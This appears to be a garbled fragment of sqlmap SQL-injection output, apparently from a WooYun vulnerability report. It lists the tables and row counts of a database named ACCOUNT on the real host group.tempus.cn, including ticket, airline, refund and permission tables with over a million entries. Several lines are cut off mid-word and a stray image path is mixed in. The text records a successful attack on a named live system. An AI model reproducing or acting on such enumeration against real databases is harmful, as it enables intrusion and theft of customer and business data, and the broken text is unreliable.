 entries for all database management system databases' tabl
[16:13:55] [WARNING] reflective value(s) found and filterin
Database: ACCOUNT
+--------------------+---------+
| Table | Entries |
+--------------------+---------+
| T_CN_TICKET | 1877608 |
| T_IN_AIRLINES | 612957 |
| T_CN_SALEREFUND | 132134 |
| T_CN_TMCEXTEND | 116375 |
| T_CN_SALE_PUR_ERROR | 54607 |
| T_CN_SALESTATISTIC | 51463 |
| T_GROUP_PERMISSION | 3487 |
| T_DATA_DICTIONARY | 90 |
| T_IN_AIRBILL | 12 |
+--------------------+---------+
[16:14:02] [INFO] fetched data logged to text files under '
r\.sqlmap\output\group.tempus.cn'
www.wooyun.org
[*] shutting down at 16:14:02